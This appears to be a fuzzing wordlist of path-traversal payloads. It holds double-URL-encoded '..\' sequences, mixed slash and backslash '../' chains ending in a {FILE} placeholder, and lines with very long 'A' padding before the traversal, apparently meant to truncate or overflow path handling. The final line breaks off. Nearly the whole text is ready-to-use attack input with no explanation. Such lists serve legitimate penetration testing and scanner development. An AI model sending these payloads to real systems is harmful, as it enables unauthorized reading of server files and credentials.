%252e%252e%255c%252e%252e%255c%252e%252e%255c%252e%252e%255c%252e%252e%255c%252e%252e%255c%252e%252e%255c{FILE}
|
||||
%252e%252e%255c%252e%252e%255c%252e%252e%255c%252e%252e%255c%252e%252e%255c%252e%252e%255c%252e%252e%255c%252e%252e%255c{FILE}
|
||||
\../{FILE}
|
||||
\../\../{FILE}
|
||||
\../\../\../{FILE}
|
||||
\../\../\../\../{FILE}
|
||||
\../\../\../\../\../{FILE}
|
||||
\../\../\../\../\../\../{FILE}
|
||||
\../\../\../\../\../\../\../{FILE}
|
||||
\../\../\../\../\../\../\../\../{FILE}
|
||||
/..\{FILE}
|
||||
/..\/..\{FILE}
|
||||
/..\/..\/..\{FILE}
|
||||
/..\/..\/..\/..\{FILE}
|
||||
/..\/..\/..\/..\/..\{FILE}
|
||||
/..\/..\/..\/..\/..\/..\{FILE}
|
||||
/..\/..\/..\/..\/..\/..\/..\{FILE}
|
||||
/..\/..\/..\/..\/..\/..\/..\/..\{FILE}
|
||||
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA/../{FILE}
|
||||
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA/../../{FILE}
|
||||
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA/../../../{FILE}
|
||||
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA/../../../../{FILE}
|
||||
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA/../../../../../{FILE}
|
||||
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA/../../../../../../{FILE}
|
||||
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA/../../../../../../../{FILE}
|
||||
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA/../../../../../../../../{FILE}
|
||||
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\..\{FILE}
|
||||
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\..\..\{FILE}
|
||||
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\..\..\..\{FILE}
|
||||
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\..\..\..\..\{FILE}
|
||||
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\..\..\..\..\..\{FILE}
|
||||
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA